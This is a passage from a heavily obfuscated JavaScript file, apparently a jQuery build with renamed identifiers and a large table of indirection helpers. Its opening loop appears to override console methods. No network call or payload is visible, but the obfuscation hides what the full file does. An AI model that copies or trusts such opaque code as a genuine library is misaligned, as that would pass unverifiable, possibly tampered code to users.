_0x1c4c8e=0x0;_0xc8adcb[_0x35fe93(0x9f9)](_0x1c4c8e,_0x2392b9[_0x35fe93(0x85d)]);_0x1c4c8e++){var _0x4e111d=_0xc8adcb[_0x35fe93(0x1036)][_0x35fe93(0x15f)]('|'),_0x59a9a5=0x0;while(!![]){switch(_0x4e111d[_0x59a9a5++]){case'0':_0x1363f2['__proto__']=_0x5dab4c['bind'](_0x5dab4c);continue;case'1':var _0x59831d=_0x2392b9[_0x1c4c8e];continue;case'2':_0x1363f2['toString']=_0xe58e8f['toString'][_0x35fe93(0xd8f)](_0xe58e8f);continue;case'3':var _0x1363f2=_0x5dab4c['constructor'][_0x35fe93(0xab2)][_0x35fe93(0xd8f)](_0x5dab4c);continue;case'4':var _0xe58e8f=_0x56e496[_0x59831d]||_0x1363f2;continue;case'5':_0x56e496[_0x59831d]=_0x1363f2;continue;}break;}}});_0x4e096e();'use strict';if(_0xc8adcb[_0x2bb3fb(0x657)](typeof module,_0xc8adcb[_0x2bb3fb(0x1152)])&&typeof module[_0x2bb3fb(0xdca)]===_0xc8adcb[_0x2bb3fb(0x1152)])module[_0x2bb3fb(0xdca)]=_0xc30795['document']?_0x2a32a0(_0xc30795,!![]):function(_0x45aa16){var _0x1a1acb=_0x2bb3fb;if(!_0x45aa16[_0x1a1acb(0x9c3)]){if(_0xc8adcb[_0x1a1acb(0xe8e)](_0xc8adcb['sNgXZ'],_0xc8adcb[_0x1a1acb(0x111)]))return _0x376225[_0x1a1acb(0x113d)]('id')===_0x114555;else throw new Error(_0xc8adcb[_0x1a1acb(0x102b)]);}return _0xc8adcb[_0x1a1acb(0x107d)](_0x2a32a0,_0x45aa16);};else{if(_0xc8adcb[_0x2bb3fb(0x1108)](_0x2bb3fb(0xd6a),_0xc8adcb[_0x2bb3fb(0x10e4)]))return!!_0x5806da;else _0xc8adcb[_0x2bb3fb(0x8f8)](_0x2a32a0,_0xc30795);}}(typeof window!==_0x4454f5(0xa16)?window:this,function(_0x3693fe,_0x35490f){'use strict';var _0x51ed1c=_0x4454f5,_0x2f334e={'lPtOB':function(_0x3652fa,_0x102bf1){return _0x3652fa!==_0x102bf1;},'SxwHw':_0x51ed1c(0xd11),'YdeLS':'SZkfH','cXtks':function(_0x501d03,_0x403037){return _0x501d03===_0x403037;},'sHcTU':_0x51ed1c(0xcb7),'aeDtt':'number','rOCEj':function(_0x5c1bc1,_0x2d6d4a){return _0x5c1bc1===_0x2d6d4a;},'csBrJ':function(_0x1c5b7d,_0x2cafce){return _0x1c5b7d||_0x2cafce;},'jVVFj':_0x51ed1c(0xf3d),'hllzN':function(_0x2c64ac,_0x1087ea){return _0x2c64ac==_0x1087ea;},'gYXab':function(_0x546552,_0x3b785c){return _0x546552+_0x3b785c;},'CxqAF':function(_0x3a3a9a,_0x227171){return _0x3a3a9a===_0x227171;},'ohUcW':_0x51ed1c(0xd4f),'Sixlt':function(_0x34c65a,_0x6e1289){return _0x34c65a+_0x6e1289;},'Alrje':function(_0x2720cf,_0x4754b5,_0x147503){return _0x2720cf(_0x4754b5,_0x147503);},'cGqsE':function(_0x1a483e,_0x88fde0,_0x5aa2ea,_0x2c998e){return _0x1a483e(_0x88fde0,_0x5aa2ea,_0x2c998e);},'HXymF':function(_0x1c0791,_0x447301){return _0x1c0791!==_0x447301;},'YEYov':_0x51ed1c(0x1092),'FdvIk':function(_0x2c0efc,_0x373ac0){return _0x2c0efc!==_0x373ac0;},'HnGhK':_0x51ed1c(0x7f4),'PFuRq':_0x51ed1c(0x8b6),'Zmswu':function(_0x5cd2f3,_0x4e2ea6){return _0x5cd2f3===_0x4e2ea6;},'XiQgF':'fHIOO','Tkwny':function(_0x165113,_0x32cdea){return _0x165113+_0x32cdea;},'LtJaO':_0x51ed1c(0xc42),'CBVDD':_0x51ed1c(0x5e5),'aMHyd':function(_0xca9ebe,_0x395dde){return _0xca9ebe+_0x395dde;},'tHJHG':function(_0xbccd46,_0x5153e9){return _0xbccd46-_0x5153e9;},'QuKIq':_0x51ed1c(0xd23),'XerfU':function(_0x371cff,_0x5d8dd8){return _0x371cff%_0x5d8dd8;},'GoITV':function(_0x356905,_0x4fe59d,_0x482208,_0x5e5f32,_0x5635a5){return _0x356905(_0x4fe59d,_0x482208,_0x5e5f32,_0x5635a5);},'xgCvr':function(_0x5812c1,_0x2bea26){return _0x5812c1===_0x2bea26;},'mWiwA':function(_0x7a85f,_0xc85fdb){return _0x7a85f+_0xc85fdb;},'hwNrD':function(_0x2d0e3d,_0x19c028){return _0x2d0e3d<_0x19c028;},'fRAAO':function(_0x4bf9bc,_0x558807){return _0x4bf9bc>=_0x558807;},'wouRI':_0x51ed1c(0x9f7),'MPhiT':function(_0x5cd235,_0x52de4f){return _0x5cd235 in _0x52de4f;},'GYAdj':'get','WfGzv':function(_0x5946af,_0x2a4a09){return _0x5946af&_0x2a4a09;},'xZbXN':_0x51ed1c(0x1d1),'lZKLa':function(_0x2b3573){return _0x2b3573();},'gCwTZ':'class','GvCrq':_0x51ed1c(0x903),'AasAt':function(_0x5941df,_0x5a9928){return _0x5941df+_0x5a9928;},'lCfIS':_0x51ed1c(0x8ac),'XtLHd':_0x51ed1c(0x1013),'HLKcT':_0x51ed1c(0xc2c),'IfZOt':'YYNRD','mreYj':function(_0x21af0c,_0x2f35f9){return _0x21af0c(_0x2f35f9);},'mzPzS':function(_0x2f120a,_0x2d62db){return _0x2f120a!==_0x2d62db;},'lcXdB':_0x51ed1c(0x9ac),'hFhcA':function(_0x248459,_0x1efd5f){return _0x248459===_0x1efd5f;},'JCnaC':_0x51ed1c(0x1016),'LcMOG':_0x51ed1c(0x9ec),'jPRNq':'__proto__','ZetJg':_0x51ed1c(0x87a),'WIJzj':function(_0x2aa352,_0x4d7d90){return _0x2aa352===_0x4d7d90;},'TkSJY':_0x51ed1c(0xfa6),'pwTWc':function(_0x4913ec,_0x360478){return _0x4913ec===_0x360478;},'Iepgd':'wujTI','HIQAM':function(_0x357bd4,_0x23870c){return _0x357bd4!==_0x23870c;},'FNqcV':function(_0x37cbf1,_0x18c104){return _0x37cbf1!==_0x18c104;},'SnDGb':_0x51ed1c(0x58a),'IbrmW':_0x51ed1c(0x76c),'fIYkY':function(_0x5b09a1,_0xdbbd7){return _0x5b09a1===_0xdbbd7;},'uzPJU':_0x51ed1c(0x100c),'uCfOE':_0x51ed1c(0x5a9),'gNIko':function(_0x246a0d,_0x6c0841,_0x1a3c68,_0x38128e){return _0x246a0d(_0x6c0841,_0x1a3c68,_0x38128e);},'qgumc':_0x51ed1c(0x161),'VmdSa':function(_0x154cd2,_0x361b61){return _0x154cd2<_0x361b61;},'dGkdg':function(_0x497c9f,_0x3719cd){return _0x497c9f===_0x3719cd;},'SZkIE':_0x51ed1c(0x2ae),'cFhqx':_0x51ed1c(0xb24),'tkBCx':_0x51ed1c(0xd5f),'MKQCB':function(_0x8c8a1a,_0x5688fa){return _0x8c8a1a===_0x5688fa;},'eHNux':'fEPid','JMohF':function(_0x2fea7b,_0x391768){return _0x2fea7b(_0x391768);},'dtuzm':function(_0x2c864f,_0x313752){return _0x2c864f!=_0x313752;},'Tmyak':function(_0x4a3bec,_0x2c4dbe){return _0x4a3bec(_0x2c4dbe);},'hPJuH':function(_0x3eb242,_0x497b1e){return _0x3eb242===_0x497b1e;},'CzUNF':_0x51ed1c(0x5ca),'cbQvS':function(_0x4748a3,_0x59158d,_0x357d6c,_0x2b8818){return _0x4748a3(_0x59158d,_0x357d6c,_0x2b8818);},'vbjZJ':function(_0x48bce0,_0x4fc40e){return _0x48bce0!==_0x4fc40e;},'xZaVb':'CoPXs','xBdfB':_0x51ed1c(0x1161),'eawds':_0x51ed1c(0xe58),'qUSMg':function(_0x5a6103,_0x2e8ced){return _0x5a6103<_0x2e8ced;},'jtMpF':'rfwHy','QBMxH':function(_0x5809bb,_0x28d7eb,_0x516393){return _0x5809bb(_0x28d7eb,_0x516393);},'uhYTM':function(_0x4aaad9,_0x585d9e){return _0x4aaad9!==_0x585d9e;},'CxjPj':_0x51ed1c(0x163),'tArCC':function(_0x3ce05c,_0x43dfeb,_0x40db09,_0x347efb){return _0x3ce05c(_0x43dfeb,_0x40db09,_0x347efb);},'QWECB':function(_0x1ccc83,_0x49582a){return _0x1ccc83(_0x49582a);},'ocDoA':_0x51ed1c(0xa16),'soVHy':_0x51ed1c(0x176),'dXOon':function(_0x4b3bd6,_0x584c06){return _0x4b3bd6 in _0x584c06;},'VKfbi':'length','POGtb':function(_0x287ccc,_0x3ce9dd){return _0x287ccc(_0x3ce9dd);},'xaNcg':function(_0x564754,_0x2409f8){return _0x564754===_0x2409f8;},'tTSEq':'array','Kvhgk':function(_0x53080c,_0x13d940){return _0x53080c===_0x13d940;},'AJFka':function(_0x95f2e8,_0x541b92){return _0x95f2e8>_0x541b92;},'RfPAB':function(_0x236204,_0x1def44){return _0x236204===_0x1def44;},'oOMBh':_0x51ed1c(0x86e),'xerdA':function(_0x447db8,_0xc2c6a0){return _0x447db8!==_0xc2c6a0;},'tVFid':'KVzdl','ddBLN':_0x51ed1c(0x626),'OcyIK':_0x51ed1c(0x60e),'tXqHE':'ONilF','Micjg':function(_0x408280,_0x28c0f2){return _0x408280!==_0x28c0f2;},'JpHQx':_0x51ed1c(0x2ed),'ZKqEP':_0x51ed1c(0xd20),'HMlid':_0x51ed1c(0x722),'Ewatl':'sXiqH','KvtJm':_0x51ed1c(0x768),'xjijV':function(_0x3ad10,_0x4ce8f1){return _0x3ad10===_0x4ce8f1;},'WHLoO':_0x51ed1c(0x1100),'LbbjP':_0x51ed1c(0xe3d),'OEwBN':function(_0x2cd834,_0x39ec08){return _0x2cd834===_0x39ec08;},'hnhrH':_0x51ed1c(0x845),'iFQOB':_0x51ed1c(0x3ec),'UdPUO':function(_0x597878,_0x36dc2c){return _0x597878===_0x36dc2c;},'DDnGi':function(_0x5422a0,_0x19b345){return _0x5422a0+_0x19b345;},'jrhus':function(_0x8e832f,_0x363650){return _0x8e832f===_0x363650;},'gLdOI':_0x51ed1c(0x920),'klkoU':'eTSOM','zxmlB':function(_0x2208d6,_0x581be2){return _0x2208d6===_0x581be2;},'NjybW':_0x51ed1c(0x139),'yAJYr':function(_0x18523c,_0x4c2306){return _0x18523c===_0x4c2306;},'rSJWW':_0x51ed1c(0x3c7),'AeKQK':_0x51ed1c(0x8e2),'JjgMC':function(_0xda24ce,_0x306f00){return _0xda24ce+_0x306f00;},'PWYRp':function(_0x15e3b2,_0x4f3704){return _0x15e3b2+_0x4f3704;},'paojP':function(_0x4f310c,_0x5b011b){return _0x4f310c!==_0x5b011b;},'rRFeP':_0x51ed1c(0x5e6),'WZCUk':function(_0x85044b,_0x56d7b8){return _0x85044b===_0x56d7b8;},'QTvFA':_0x51ed1c(0x45d),'oPBGL':_0x51ed1c(0xe31),'LLYbr':_0x51ed1c(0xbf0),'uVgoZ':_0x51ed1c(0x588),'foFob':_0x51ed1c(0xc3f),'lhYol':function(_0x111524,_0x3bc3a0){return _0x111524===_0x3bc3a0;},'RDzQk':_0x51ed1c(0x5f2),'DaXQB':function(_0x3bfb50,_0x1412f0){return _0x3bfb50!==_0x1412f0;},'vFXwH':_0x51ed1c(0x983),'XeRoj':'content','FqEVP':function(_0x547c15,_0xf6e3e4){return _0x547c15+_0xf6e3e4;},'hXbVF':'[s!=\x27\x27]:x','BnoFI':function(_0x336079,_0x5983f5,_0x38ea16,_0x467649){return _0x336079(_0x5983f5,_0x38ea16,_0x467649);},'pHmLx':function(_0x37b52f,_0x21765b){return _0x37b52f!=_0x21765b;},'wNUQN':function(_0x3a702a,_0x405107,_0x731a10){return _0x3a702a(_0x405107,_0x731a10);},'paSdG':function(_0x43cd81,_0x5a52be){return _0x43cd81==_0x5a52be;},'BOgok':function(_0x1ff6b4,_0x393bf9){return _0x1ff6b4!==_0x393bf9;},'GSfbM':_0x51ed1c(0x2dd),'akLBF':function(_0x1e4c94,_0xc48882){return _0x1e4c94!=_0xc48882;},'KCngL':_0x51ed1c(0xf33),'LyRIa':_0x51ed1c(0x7ba),'cSbrf':_0x51ed1c(0x715),'GcyVi':function(_0x38bf5a,_0x441643){return _0x38bf5a(_0x441643);},'DtKgG':function(_0x1548fd,_0x4bf6fa){return _0x1548fd(_0x4bf6fa);},'lMlfE':function(_0x44e914,_0x31e228){return _0x44e914!==_0x31e228;},'flPPC':_0x51ed1c(0x1b8),'CdrcI':_0x51ed1c(0x22f),'xIGCX':'TAG','NzraK':_0x51ed1c(0xb28),'Weomn':function(_0x5b007a,_0x98b5b3){return _0x5b007a!=_0x98b5b3;},'Xnwbl':_0x51ed1c(0xa66),'frNPc':function(_0x5a64c3,_0x390650){return _0x5a64c3!==_0x390650;},'EBfZh':_0x51ed1c(0xa83),'jgkVY':function(_0x5b80ca,_0x4eba2c){return _0x5b80ca===_0x4eba2c;},'qXDia':_0x51ed1c(0xd2e),'fJpZC':function(_0x5ae1bc,_0x57d3e9){return _0x5ae1bc*_0x57d3e9;},'vtJDh':function(_0x4cc7fb,_0x4b33cc){return _0x4cc7fb===_0x4b33cc;},'oOnaK':_0x51ed1c(0x1b6),'BQiWI':_0x51ed1c(0x9fe),'iiJIT':_0x51ed1c(0x4ee),'gNlpk':_0x51ed1c(0xdfe),'OaFwx':_0x51ed1c(0xb95),'uEtFD':_0x51ed1c(0x84d),'fwiFV':function(_0x109edf,_0x57cefb){return _0x109edf-_0x57cefb;},'DWOzv':_0x51ed1c(0xa00),'juXtd':function(_0x3bdb15,_0x2d753f){return _0x3bdb15===_0x2d753f;},'kyQxs':_0x51ed1c(0xe1f),'SVUOW':function(_0x331ad3,_0x3e635c){return _0x331ad3===_0x3e635c;},'CaDRt':_0x51ed1c(0x8f1),'BRkTf':function(_0x51e57c,_0x43c2f5){return _0x51e57c===_0x43c2f5;},'hVzLK':function(_0x396262,_0x383cde){return _0x396262!==_0x383cde;},'YGAdr':function(_0x244cdf,_0x5a6931){return _0x244cdf===_0x5a6931;},'DSyJB':function(_0x435164,_0xae3c72){return _0x435164>_0xae3c72;},'EGuSX':function(_0x173ca1,_0x24fcce){return _0x173ca1+_0x24fcce;},'pPagn':function(_0x3c6a7f,_0x26a8f3){return _0x3c6a7f===_0x26a8f3;},'IJodQ':function(_0x2052ef,_0x1e098d){return _0x2052ef+_0x1e098d;},'HZReT':_0x51ed1c(0xa27),'lGKJX':'ZzYeM','bQAWt':function(_0x3d8d26,_0x407540){return _0x3d8d26===_0x407540;},'oPabK':'MDAiN','wFYeF':function(_0x4012eb,_0x23b774){return _0x4012eb!==_0x23b774;},'zQZcn':function(_0x3c2e9b,_0x2e198d){return _0x3c2e9b!==_0x2e198d;},'RywMt':_0x51ed1c(0x473),'CXvpc':function(_0x11c894,_0x2642d1){return _0x11c894===_0x2642d1;},'QHtre':_0x51ed1c(0x10a9),'ixhhN':function(_0x3ea59c,_0x326b7a){return _0x3ea59c===_0x326b7a;},'NsTUK':function(_0x5ed0ed,_0x3201e3){return _0x5ed0ed===_0x3201e3;},'vFeCZ':function(_0x49cfa9,_0x4b48cb,_0x4a718d,_0x49c0e0){return _0x49cfa9(_0x4b48cb,_0x4a718d,_0x49c0e0);},'XIIHb':_0x51ed1c(0x926),'xwWPA':_0x51ed1c(0x3ac),'pbUVG':function(_0x80c20b,_0x392f53){return _0x80c20b+_0x392f53;},'zJhKe':function(_0x46ed46,_0x8eb6d4){return _0x46ed46(_0x8eb6d4);},'HIKKc':function(_0x599372,_0x11e841){return _0x599372===_0x11e841;},'QwGYs':_0x51ed1c(0x9de),'mAisl':function(_0xb7f5d1,_0x53a608){return _0xb7f5d1||_0x53a608;},'pjGOd':function(_0x45bb48,_0x2e29ee){return _0x45bb48!==_0x2e29ee;},'AzHAd':_0x51ed1c(0x69a),'fsdVz':function(_0x25dbdd,_0x3d1499){return _0x25dbdd+_0x3d1499;},'uOHfy':_0x51ed1c(0xa3e),'MhqNm':'gQHrU','rxbZK':_0x51ed1c(0x374),'jKVmY':_0x51ed1c(0x486),'bPFFX':function(_0x1d27ae,_0x16bc26){return _0x1d27ae===_0x16bc26;},'LfvgL':_0x51ed1c(0xca8),'hmHRz':_0x51ed1c(0xd27),'unlnM':function(_0x545c9b,_0x41ed41){return _0x545c9b<_0x41ed41;},'bwerp':'wtyCw','VluPF':function(_0x1a696b,_0x4533b8){return _0x1a696b<_0x4533b8;},'rYkUu':_0x51ed1c(0x3b4),'FSaOC':_0x51ed1c(0x5f0),'abGAr':function(_0x32f142,_0x25fab9){return _0x32f142<_0x25fab9;},'nBVdP':function(_0x4d8fd9,_0x5681f8){return _0x4d8fd9+_0x5681f8;},'lLNHc':function(_0x3a2fe4,_0x257c82){return _0x3a2fe4>=_0x257c82;},'eUSxf':'ZlqwU','LYZOp':function(_0x586f3f,_0x39a1e5){return _0x586f3f<_0x39a1e5;},'EXEMU':_0x51ed1c(0x208),'ZkbKj':_0x51ed1c(0xf4b),'sZuKw':function(_0x3be519,_0x4c0131){return _0x3be519===_0x4c0131;},'tSmxh':_0x51ed1c(0xd38),'orhTk':_0x51ed1c(0xe92),'gdtje':function(_0x478549,_0xb144fc){return _0x478549===_0xb144fc;},'xmAWP':_0x51ed1c(0xeea),'Zwxfn':function(_0x47e1a0,_0x177bb3){return _0x47e1a0===_0x177bb3;},'cvpDK':'LmSdX','FZOgK':function(_0x4cdf7f,_0x4c295c){return _0x4cdf7f===_0x4c295c;},'psnvm':_0x51ed1c(0x90c),'kJnCc':function(_0x49317e,_0x1ff606){return _0x49317e!==_0x1ff606;},'jEkfN':function(_0x37ca5a,_0x528da2){return _0x37ca5a+_0x528da2;},'lRcKp':function(_0x28c634,_0x5d25dd){return _0x28c634+_0x5d25dd;},'zukFV':'{}.constructor(\x22return\x20this\x22)(\x20)','aWSYB':_0x51ed1c(0xf4c),'OHCSR':'WKsYh','RmNnK':_0x51ed1c(0x6cb),'DRxVa':function(_0x1a5f0f,_0x30f7df){return _0x1a5f0f(_0x30f7df);},'sIPrN':_0x51ed1c(0x7ec),'uhxtA':function(_0x439a2e,_0x4fd780,_0x18e900){return _0x439a2e(_0x4fd780,_0x18e900);},'eBtCc':_0x51ed1c(0x441),'EcCZO':function(_0xe7571e,_0x5c21eb,_0x40c318){return _0xe7571e(_0x5c21eb,_0x40c318);},'ZnEfu':function(_0x52ae74,_0x11d501,_0xf3f4fb){return _0x52ae74(_0x11d501,_0xf3f4fb);},'pouUq':function(_0x253086,_0x264cbf){return _0x253086(_0x264cbf);},'MuSAH':_0x51ed1c(0x96b),'pGsru':_0x51ed1c(0x745),'wqhmo':function(_0x1ddaf4,_0x3a271a){return _0x1ddaf4===_0x3a271a;},'CSUXY':'type','GdkHN':_0x51ed1c(0xf85),'NPkHU':_0x51ed1c(0x68a),'IyYVw':_0x51ed1c(0x6c6),'jzUic':_0x51ed1c(0xcca),'bzqbt':function(_0x529c7e,_0x46cde9){return _0x529c7e===_0x46cde9;},'xfSqu':'input','hgLOx':'GEhZr','LEMPy':_0x51ed1c(0x9c9),'Vhfej':_0x51ed1c(0x755),'vXvIo':_0x51ed1c(0x571),'vsqgD':function(_0x19064c,_0x13b964){return _0x19064c!==_0x13b964;},'Gfuef':'YerYW','gSnvZ':_0x51ed1c(0xd1d),'sLzoA':function(_0x108331,_0x42739c){return _0x108331!==_0x42739c;},'uuKWW':_0x51ed1c(0xe09),'DOujm':_0x51ed1c(0xf88),'xTYhP':function(_0x162550,_0x3ff519){return _0x162550+_0x3ff519;},'GmfoP':function(_0x3e83ab,_0x25037b){return _0x3e83ab|_0x25037b;},'JCEue':function(_0xb2f7e,_0x97352b){return _0xb2f7e>>_0x97352b;},'aTNvj':function(_0x92b10c,_0xbdf8a6){return _0x92b10c&_0xbdf8a6;},'ZKfRz':function(_0x2808ad,_0x3a2fe0){return _0x2808ad-_0x3a2fe0;},'QfEbo':'Gywib','CxUUJ':_0x51ed1c(0x105c),'yqTmj':_0x51ed1c(0x88b),'GNhIU':function(_0x2a1efd,_0x5bde14){return _0x2a1efd===_0x5bde14;},'SaCOj':'vVepK','HqWQQ':'QpDNr','LjGzy':_0x51ed1c(0xb30),'rtIQw':_0x51ed1c(0x5f6),'yUVsa':_0x51ed1c(0xf3),'NCugB':_0x51ed1c(0x9c0),'OWSSp':'button','sMFcr':_0x51ed1c(0xf80),'mFURw':_0x51ed1c(0xea1),'MXYWP':_0x51ed1c(0x179),'uVRsJ':function(_0x4c4a73,_0x33a75e){return _0x4c4a73===_0x33a75e;},'vqHbZ':function(_0x201cc1,_0x1235d2){return _0x201cc1==_0x1235d2;},'jDsVK':function(_0x205131,_0x5cbae8){return _0x205131(_0x5cbae8);},'CUJSt':_0x51ed1c(0x1087),'xLrLe':_0x51ed1c(0x4e1),'BIXAs':_0x51ed1c(0xb2a),'rWmEm':_0x51ed1c(0xa9e),'FsMSZ':_0x51ed1c(0xc13),'Xwmiu':_0x51ed1c(0xb60),'bdZCC':_0x51ed1c(0x303),'tOZBB':function(_0x2b4824,_0x3cad57){return _0x2b4824===_0x3cad57;},'JuQCZ':'oUurR','hPlNt':_0x51ed1c(0x250),'MRXSj':function(_0x467b1b,_0x3b6e1c){return _0x467b1b+_0x3b6e1c;},'pmfmv':'<a\x20id=\x27','dnkiN':_0x51ed1c(0x608),'CfUdm':_0x51ed1c(0xcb8),'gJtMG':'[msallowcapture^=\x27\x27]','cheDi':_0x51ed1c(0x32a),'Otcoy':_0x51ed1c(0x315),'WpyGF':function(_0x11246a,_0x379a4a){return _0x11246a+_0x379a4a;},'LdXoX':_0x51ed1c(0x6d9),'ahlcV':_0x51ed1c(0x74c),'ggxWq':_0x51ed1c(0x153),'obsht':function(_0x59695f,_0x59af4f){return _0x59695f+_0x59af4f;},'moLgH':'*(?:\x27\x27|\x22\x22)','SEBzC':_0x51ed1c(0x490),'bCvKB':_0x51ed1c(0xc29),'bZJVd':function(_0x15e0bb,_0x1689d3){return _0x15e0bb+_0x1689d3;},'RbkBC':_0x51ed1c(0xa1b),'aBEzZ':_0x51ed1c(0x165),'DRJZq':_0x51ed1c(0xba8),'HQuLV':_0x51ed1c(0xce1),'oKESh':function(_0x2025b0,_0x3062eb){return _0x2025b0!==_0x3062eb;},'xRpBN':',.*:','rigwV':function(_0x1a026b,_0x519c94){return _0x1a026b===_0x519c94;},'Rhdzz':'jQuery\x20requires\x20a\x20window\x20with\x20a\x20document','ngJLI':_0x51ed1c(0x10f7),'ujVYb':_0x51ed1c(0x207),'eIOKR':function(_0xca5f32,_0x32d668){return _0xca5f32!==_0x32d668;},'AFJqb':_0x51ed1c(0x94d),'MDnOh':function(_0x2799b8,_0x25ec6e){return _0x2799b8===_0x25ec6e;},'yNOzb':function(_0x327961,_0x160121,_0x1e939b){return _0x327961(_0x160121,_0x1e939b);},'RvIOm':function(_0x306c23,_0x1c9f6d,_0x33afbf){return _0x306c23(_0x1c9f6d,_0x33afbf);},'yoxQr':_0x51ed1c(0x73d),'XwnGw':'wrrgM','IRIgZ':_0x51ed1c(0x238),'nkbPP':_0x51ed1c(0x847),'eqThu':'sUHwb','dAKBR':function(_0x319a96,_0x13f47b){return _0x319a96+_0x13f47b;},'xbdhW':function(_0x172a8b,_0x14a47c){return _0x172a8b+_0x14a47c;},'OHTQP':_0x51ed1c(0xc73),'MpYcH':_0x51ed1c(0xb4c),'ckqcI':function(_0x38c84c){return _0x38c84c();},'gMZwk':_0x51ed1c(0x89b),'wsaMI':_0x51ed1c(0xaa1),'Mjmku':function(_0x53b3ee,_0x2eac8b){return _0x53b3ee!==_0x2eac8b;},'qsUQQ':_0x51ed1c(0xaff),'Strpr':_0x51ed1c(0xef2),'jlnTj':_0x51ed1c(0x4ff),'LOFil':_0x51ed1c(0x555),'wHaGj':_0x51ed1c(0xe83),'xtFZp':_0x51ed1c(0xdc9),'DdCNM':_0x51ed1c(0x98b),'UYKUR':_0x51ed1c(0x1a2),'CfjCs':_0x51ed1c(0x53e),'oRctJ':function(_0x2fee8b,_0x3c6f15){return _0x2fee8b&_0x3c6f15;},'vQevH':function(_0x2f0bb1,_0x53a541){return _0x2f0bb1===_0x53a541;},'NzRsS':_0x51ed1c(0xe74),'BqLTl':function(_0x1c4417,_0x529f8c){return _0x1c4417!==_0x529f8c;},'wddnC':_0x51ed1c(0x5f9),'MlsBN':function(_0xe648f9,_0x321d5e){return _0xe648f9&&_0x321d5e;},'dcJHn':_0x51ed1c(0x378),'ncvXr':_0x51ed1c(0x5d6),'WvUjN':_0x51ed1c(0x947),'GuOEp':_0x51ed1c(0x89a),'mCOTS':function(_0xc517fe,_0x1e27f3){return _0xc517fe!==_0x1e27f3;},'LcSPh':_0x51ed1c(0xafc),'iAwxH':_0x51ed1c(0x166),'Lhlkh':function(_0x287363,_0x243ef8){return _0x287363===_0x243ef8;},'fIsWv':function(_0x2a87df,_0x5f5c52){return _0x2a87df>=_0x5f5c52;},'tNntP':function(_0x4792ae,_0x51a989){return _0x4792ae/_0x51a989;},'HjmgG':'diQxq','TDVVA':'qbhvm','NPEpP':_0x51ed1c(0x12a),'GUdNi':_0x51ed1c(0xaad),'lShCL':function(_0x1d1119,_0x1f4a60){return _0x1d1119===_0x1f4a60;},'dZhnd':'ZeEGy','EtoEU':_0x51ed1c(0x31c),'aPEjR':function(_0x2fa8d9,_0x28611c){return _0x2fa8d9==_0x28611c;},'foaVX':_0x51ed1c(0xce8),'kAqoi':_0x51ed1c(0x938),'saLVf':_0x51ed1c(0xb5a),'YDVHQ':_0x51ed1c(0xf2),'TMwfx':_0x51ed1c(0x4ba),'JXzCP':'RXvfz','dRjuc':_0x51ed1c(0xdee),'DDPFa':_0x51ed1c(0x2a7),'WliyL':_0x51ed1c(0x2eb),'xEwNM':_0x51ed1c(0xe4d),'JpRGo':_0x51ed1c(0x5a2),'wSBuS':function(_0x4f92f8,_0x52db44,_0x13b83c,_0x183db1,_0x38b03a,_0x48e783,_0x1278f1){return _0x4f92f8(_0x52db44,_0x13b83c,_0x183db1,_0x38b03a,_0x48e783,_0x1278f1);},'JptDj':_0x51ed1c(0x6b0),'GnKVs':function(_0x360c19,_0x339268,_0x193ee8,_0x35cfa1,_0x166531,_0x5a094c){return _0x360c19(_0x339268,_0x193ee8,_0x35cfa1,_0x166531,_0x5a094c);},'umdoZ':function(_0x50a508,_0x1105e9){return _0x50a508!==_0x1105e9;},'YMdwi':_0x51ed1c(0x928),'fOAMd':_0x51ed1c(0xadb),'dmPEv':function(_0x453fef,_0x3671f3){return _0x453fef||_0x3671f3;},'YblZb':function(_0x4aeec2,_0x16b6da){return _0x4aeec2!==_0x16b6da;},'ZORzQ':'omFeh','LBcSY':function(_0x55d34c,_0x568860){return _0x55d34c!==_0x568860;},'gJSdx':'hrSAO','xEWXE':'CbmHY','KREPQ':function(_0x563de9,_0x36bde8){return _0x563de9(_0x36bde8);},'UeCJu':'hXRSM','BwaSR':function(_0x240940,_0x23c584){return _0x240940===_0x23c584;},'hteen':_0x51ed1c(0xc78),'fWlLa':_0x51ed1c(0xa80),'wkLpW':_0x51ed1c(0xc6f),'uWJTB':function(_0x4fbfa3,_0x231b47,_0x545c76){return _0x4fbfa3(_0x231b47,_0x545c76);},'lVWsl':function(_0x32787b,_0x5bc5c5){return _0x32787b(_0x5bc5c5);},'kLzad':function(_0x1127cd,_0x544e8c){return _0x1127cd-_0x544e8c;},'xJSED':function(_0x22291f,_0x4a4a46){return _0x22291f(_0x4a4a46);},'tZNws':function(_0x47e986,_0x57589e){return _0x47e986+_0x57589e;},'biWvF':function(_0x1143bf,_0x1f95c5){return _0x1143bf===_0x1f95c5;},'SRUCe':'inprogress','aicni':function(_0x59a2f6,_0x518bde){return _0x59a2f6!==_0x518bde;},'gwIvE':_0x51ed1c(0x403),'JpEcu':_0x51ed1c(0xd3a),'qUCcX':function(_0x1af09f,_0x5a3ad6,_0xf043b1,_0x109c28,_0x106a69){return _0x1af09f(_0x5a3ad6,_0xf043b1,_0x109c28,_0x106a69);},'KxuBx':_0x51ed1c(0x82a),'oGshF':'CuHBY','xMaDF':function(_0x5a413c,_0x42f3cb){return _0x5a413c===_0x42f3cb;},'JRxTy':function(_0x2b6186,_0x254f48){return _0x2b6186===_0x254f48;},'rkESJ':function(_0x4a26af,_0x34a367){return _0x4a26af===_0x34a367;},'paNff':'SNNYO','ePjny':_0x51ed1c(0x3c1),'rtCLo':_0x51ed1c(0xc24),'lXtsc':_0x51ed1c(0x6c7),'iduye':_0x51ed1c(0x9ed),'UNimm':function(_0x32eccf,_0x34f913){return _0x32eccf===_0x34f913;},'gwWfp':function(_0x2c1ac9,_0xbd061e){return _0x2c1ac9===_0xbd061e;},'QWCVC':'sizzle','ALhXN':function(_0x27be25){return _0x27be25();},'zcIpB':function(_0x138b9b){return _0x138b9b();},'FgwjC':function(_0x435aa0){return _0x435aa0();},'KZLzL':function(_0x544624){return _0x544624();},'yPsjl':_0x51ed1c(0xf8d),'rPWHZ':_0x51ed1c(0x115),'AYoqL':function(_0x203a7a,_0x2de6b6){return _0x203a7a+_0x2de6b6;},'BqpkK':'?|\x5c\x5c[^\x5cr\x5cn\x5cf]|[\x5cw-]|[^\x00-\x5cx7f])+','vJOPh':function(_0x1916f1,_0x28b301){return _0x1916f1+_0x28b301;},'rqeJw':function(_0x35628f,_0x1f827a){return _0x35628f+_0x1f827a;},'rGSZV':function(_0xe35e6e,_0x3b9a4d){return _0xe35e6e+_0x3b9a4d;},'nNLkS':_0x51ed1c(0xc4c),'chAhh':_0x51ed1c(0xd5c),'vcixi':'*\x5c]','XqWZe':function(_0x302bc6,_0x3d4dc5){return _0x302bc6+_0x3d4dc5;},'TnNxY':function(_0x5384a6,_0x4e765b){return 